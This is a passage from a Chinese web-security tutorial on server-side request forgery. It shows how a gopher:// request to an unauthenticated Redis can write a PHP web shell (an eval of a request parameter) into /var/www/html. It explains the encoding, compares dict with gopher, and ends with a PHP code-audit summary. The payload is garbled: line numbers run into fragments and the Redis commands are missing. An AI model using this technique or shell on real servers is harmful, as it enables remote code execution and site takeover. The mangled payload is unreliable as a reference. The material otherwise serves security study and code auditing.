

在SSRF中使用gopher协议可以直接向未授权的redis写入shell

payload

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 gopher:1 8 3 3 1 1 39 <?php @eval ($_REQUEST ['1ndex' ]); ?> 4 6 3 3 13 var /www/html4 6 3 10 10 1 4

其中*n代表着一条命令的开始,n 表示该条命令由 n 个字符串组成;$n代表着该字符串有 n 个字符。

由于后端服务器与浏览器分别要对内容进行一次URL解码,所以payload要经过两次URL编码:

dict与gopher协议最大的不同点在于dict必须依次进行命令的传入而不能一次执行所有命令,而gopher协议则可以一条命令执行所有语句。

6.SSRF代码审计总结 1 2 在PHP代码审计中由于使用上述不安全函数且函数中内容可控导致的SSRF漏洞,在日常审计的过程中如果发现上述函数需多留意函数是否可控,在可控的条件下是否存在某些传参限制以及过滤条件这是需要我们在代码审计中细心观察的。